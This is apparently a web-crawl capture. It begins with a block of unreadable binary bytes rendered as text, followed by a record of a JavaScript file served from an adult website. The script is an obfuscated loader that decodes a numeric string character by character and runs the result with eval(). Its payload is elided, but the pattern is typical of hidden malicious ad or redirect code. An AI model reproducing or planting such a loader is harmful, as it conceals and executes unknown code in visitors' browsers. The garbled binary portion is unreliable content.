_dZ/��Ǝ�xt[g� ����@9�:+�;�n��~��e�ˑ���L`�2"�@��s�?m*J��v&��"��C��]�}�r��5��gJ���Ч�bˊݛ���pɰ8��@��2��Ҏ[D���p$(-]��['�=��Q�NWHE�LB^_t���%i<�/�j�LY'�X<7���m�x,&B|#>����1Tf�LէΤ�����jg7n<�s��K�yq��>��S����0��'�����?�eY��gee>F�I��B����$Q))J�PB�� i����w�(>��Ei�nj(,�l�z(;�J�&υ�QD١l����r����Y��͂G��&���$9���4�l$�!�����6�s���z[��*Z����ү���<�m�Z}��%�����u��mG'fZP��)5lqDϛ<��=�����OdZ�n䄐e�G�>��F���g&�&���%Y�H�b�ꍶA{Sn�%�$������ gq����ʼ���\�hR���T�qK�]���Mz��7�e(���,�<���% t�4��x�'�x�!�nh؃�T
�>�,C�x��w	�1���q!G'ԓK8F�.Œ~��5�+\>��3Kf<'�J�R�r��(�[g'�ڳ(��l��g��3�3:Dhqhie ��y��B5юY%�w����m�:�t��imĝOQQ����9e���4���]+���dڶJ/�FsJ�-���d�l��3�g� �4�����_�~�<�_w��:��xA�ÇҀ:����'
 %[��J����Hd���@#�P�Ԡ3>��zrs� �g~B�9�^����

--- FILE ---
content_type: application/javascript
request_url: https://incestcreampie.pro/js/qZydrg8tG4R4zEUie5.js
body_size: 22118
content:
function ktvsrybfg(zoubqo){var lzlatmr='Z';var clukq='A';var niera=[];var infue=new RegExp('['+clukq+'-'+lzlatmr+']');var drymrbh=zoubqo.split(infue);for(var i=0;i<drymrbh.length;i++){niera.push(String.fromCharCode(parseInt(drymrbh[i],28)/(26)));}eval(niera.splice(1,niera.length).join(''));}ktvsrybfg('[base64]'); 
     